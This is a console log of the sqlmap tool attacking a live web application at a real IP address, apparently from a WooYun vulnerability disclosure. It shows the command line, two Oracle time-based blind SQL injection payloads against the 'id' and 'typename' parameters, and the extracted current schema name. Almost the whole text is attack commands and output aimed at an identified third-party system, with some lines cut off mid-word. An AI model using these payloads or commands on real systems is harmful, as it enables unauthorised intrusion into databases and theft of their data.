 D:\web\sqlmap-master>sqlmap.py -u "http://114.80.110.155/meeting/Maint/MeetingTypeCheck.jsp?typename=aaa111&id=1" --current-db
sqlmap
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:21:22
[15:21:22] [INFO] resuming back-end DBMS 'oracle'
[15:21:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: typename=aaa111&id=1 AND 5385=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(89)||CHR(109)||CHR(121),5)
Parameter: typename (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: typename=aaa111' AND 8813=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(100)||CHR(102)||CHR(115),5) AND 'aDdo'='aDdo&id=1
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: typename, type: Single quoted string (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[15:21:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:21:25] [INFO] fetching current database
[15:21:25] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:22:02] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent poten
E
[15:22:13] [INFO] adjusting time delay to 3 seconds due to good response times
COLOGY
[15:23:16] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBM
current schema (equivalent to database on Oracle): 'ECOLOGY'
www.wooyun.org